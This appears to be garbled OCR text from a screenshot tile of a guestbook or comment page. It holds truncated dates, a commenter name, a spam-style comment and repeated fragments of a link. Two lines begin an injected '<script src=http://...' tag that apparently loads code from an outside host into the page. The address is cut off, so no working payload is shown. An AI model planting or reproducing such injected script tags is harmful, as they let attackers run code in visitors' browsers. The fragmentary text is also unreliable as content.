
Thursday, October 26 at 0
<script src=http://usuc.u
"<script src=http://usuc.u
Tuesday, September 5 at 0
Patrick
from USA wrote:
"Keep up the good work <a
account.info/offshoremerc
account.info/offshoremerc